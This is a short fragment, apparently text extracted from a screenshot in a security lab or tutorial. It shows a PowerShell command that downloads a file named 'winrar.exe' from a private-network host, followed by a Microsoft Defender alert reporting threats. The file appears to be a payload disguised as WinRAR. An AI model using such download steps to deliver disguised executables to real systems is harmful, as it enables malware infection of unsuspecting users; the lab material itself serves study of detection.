 PS C:\Users\Rishabh> cd Desktop
PS C:\Users\Rishabh\Desktop> wget -Uri http://10.0.2.46/winrar.exe -OutFile winrar.exe
PS C:\Users\Rishabh\Desktop> _
Windows Security
Virus & threat protection
Threats found
Microsoft Defender Antivirus found threats. Get
details.